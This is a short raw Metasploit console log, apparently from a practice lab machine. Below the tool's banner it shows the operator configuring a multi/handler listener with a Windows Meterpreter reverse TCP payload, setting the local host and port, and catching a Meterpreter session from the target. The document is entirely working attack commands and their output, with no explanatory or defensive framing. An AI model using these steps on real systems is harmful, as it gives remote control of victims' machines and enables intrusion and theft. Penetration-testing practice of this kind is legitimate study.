 dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
 '   dB'                     BBP
dB'dB'dB' dBBP     dBP     dBP BB
dB'dB'dB' dBP      dBP     dBP  BB
dB'dB'dB' dBBBBP   dBP     dBBBBBBB
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v5.0.73-dev                          ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post       ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.15.71
LHOST => 10.10.15.71
msf5 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.15.71:4545
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.10.10.154
[*] Meterpreter session 1 opened (10.10.15.71:4545 -> 10.10.10.154:50448) at 2020-03-07 09:09:10 +0800